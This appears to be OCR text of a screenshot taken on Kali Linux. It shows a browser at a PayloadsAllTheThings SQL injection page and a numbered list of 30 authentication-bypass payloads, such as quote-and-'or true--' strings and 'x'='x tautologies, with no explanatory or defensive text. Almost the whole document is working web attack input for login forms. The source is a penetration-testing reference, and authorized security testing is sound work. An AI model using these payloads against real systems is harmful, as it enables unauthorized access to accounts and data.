 1 2 3 4 (genmon)XXX 12:55
192.168.10.138/ PayloadsAllTheThings/Au
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL Injection/In
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 '-'
2 ' '
3 '&'
4 '^'
5 '*'
6 ' or ''-'
7 ' or '' '
8 ' or ''&'
9 ' or ''^'
10 ' or ''*'
11 "-"
12 " "
13 "&"
14 "^"
15 "*"
16 " or ""-"
17 " or "" "
18 " or ""&"
19 " or ""^"
20 " or ""*"
21 or true--
22 " or true--
23 ' or true--
24 ") or true--
25 ') or true--
26 ' or 'x'='x
27 ') or ('x')=('x
28 ')) or (('x'))=(('x
29 " or "x"="x
30 ") or ("x")=("x